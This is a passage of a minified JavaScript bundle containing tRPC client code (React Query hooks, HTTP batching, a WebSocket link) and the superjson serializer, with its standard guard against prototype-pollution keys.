n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},70972:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(2910),o=r(2543);function s(e,t){return(0,o.t)(e,n.z,t)}},82594:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},83902:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(21207),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(4614);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},85131:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(e=>e instanceof Error,"Error",(e,t)=>{let r={name:e.name,message:e.message};return t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message);return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(b,"set",e=>[...e.values()],e=>new Set(e)),j(m,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>g(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>g(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function E(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let q=E((e,t)=>!!v(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),S=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),_=E(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=S[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function Q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let C=E(Q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),D=E((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),k=[C,q,D,_],M=(e,t)=>{let r=c(k,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=c(P,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},I={};P.forEach(e=>{I[e.annotation]=e});let A=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function T(e){if(l(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(l(e,"prototype"))throw Error("prototype is not allowed as a property");if(l(e,"constructor"))throw Error("constructor is not allowed as a property")}let R=(e,t,r)=>{if(T(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(y(n))n=n[+r];else if(d(n))n=n[r];else if(b(n))n=A(n,+r);else if(m(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=A(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(y(n)?n[+o]=r(n[+o]):d(n)&&(n[o]=r(n[o])),b(n)){let e=A(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(m(n)){let e=A(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},N=(e,t,r,n,o=[],s=[],i=new Map)=>{let u=(e=>"boolean"==typeof e||null===e||p(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||v(e))(e);if(!u){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=i.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>d(e)||y(e)||m(e)||b(e)||Q(e,t))(e,r)){let t=M(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return u||i.set(e,n),n}if(l(s,e))return{transformedValue:null};let c=M(e,r),f=c?.value??e,g=y(f)?[]:{},w={};a(f,(u,l)=>{if("__proto__"===l||"constructor"===l||"prototype"===l)throw Error(`Detected property ${l}. This is a prototype pollution risk, please remove it from your object.`);let c=N(u,t,r,n,[...o,l],[...s,e],i);g[l]=c.transformedValue,y(c.annotations)?w[l]=c.annotations:d(c.annotations)&&a(c.annotations,(e,t)=>{w[O(l)+"."+t]=e})});let x=h(w)?{transformedValue:g,annotations:c?[c.type]:void 0}:{transformedValue:g,annotations:c?[c.type,w]:w};return u||i.set(e,x),x};function U(e){return Object.prototype.toString.call(e).slice(8,-1)}function K(e){return"Array"===U(e)}n=function(e){return"Null"===U(e)},o=function(e){return"Undefined"===U(e)};class L{constructor({dedupe:e=!1}={}){this.classRegistry=new u,this.symbolRegistry=new i(e=>e.description??""),this.customTransformerRegistry=new f,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=N(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(w):n[w(o)]=s.map(w)}),r)?h(n)?[r]:[r,n]:h(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n}deserialize(e){var t,r,n;let{json:o,meta:s}=e,i=function e(t,r={}){return K(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==U(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if(K(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(o);return 